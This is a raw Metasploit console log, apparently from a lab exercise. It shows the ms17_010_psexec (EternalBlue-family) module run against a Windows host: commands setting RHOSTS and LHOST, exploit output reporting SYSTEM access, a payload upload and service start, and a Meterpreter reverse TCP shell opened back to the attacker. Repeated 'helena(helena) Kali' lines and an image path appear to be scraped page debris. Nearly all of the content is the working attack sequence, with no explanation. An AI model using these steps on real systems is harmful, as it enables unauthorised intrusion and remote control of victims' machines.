 =[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.51.0.23
RHOSTS => 10.51.0.23
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 172.17.1.24
LHOST => 172.17.1.24
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 172.17.1.24:4444
[*] 10.51.0.23:445 - Target OS: Windows XP 3790 Service Pack 1
[*] 10.51.0.23:445 - Filling barrel with fish... done
[*] 10.51.0.23:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.51.0.23:445 - [*] Preparing dynamite...
[*] 10.51.0.23:445 - [*] Trying stick 1 (x64)...Boom!
[*] 10.51.0.23:445 - [+] Successfully Leaked Transaction!
[*] 10.51.0.23:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.51.0.23:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.51.0.23:445 - Reading from CONNECTION struct at: 0xfffffadfcc79e470
[*] 10.51.0.23:445 - Built a write-what-where primitive...
[+] 10.51.0.23:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.51.0.23:445 - Selecting native target
[*] 10.51.0.23:445 - Uploading payload... HFzeynzG.exe
[*] 10.51.0.23:445 - Created \HFzeynzG.exe...
[+] 10.51.0.23:445 - Service started successfully...
[*] 10.51.0.23:445 - Deleting \HFzeynzG.exe...
[-] 10.51.0.23:445 - Delete of \HFzeynzG.exe failed: The server responded with error: STATUS_CANNOT_DELETE (Command=6 WordCount=0)
[*] Sending stage (177734 bytes) to 172.16.1.51
[*] Meterpreter session 1 opened (172.17.1.24:4444 -> 172.16.1.51:49051) at 2025-07-04 14:34:40 +0800
meterpreter >
helena(helena)
Kali
helena(helena)
Kali
helena(helena)
Kali
helena(helena)
Kali
helena(helena)
Kali
helena(helena)
Kali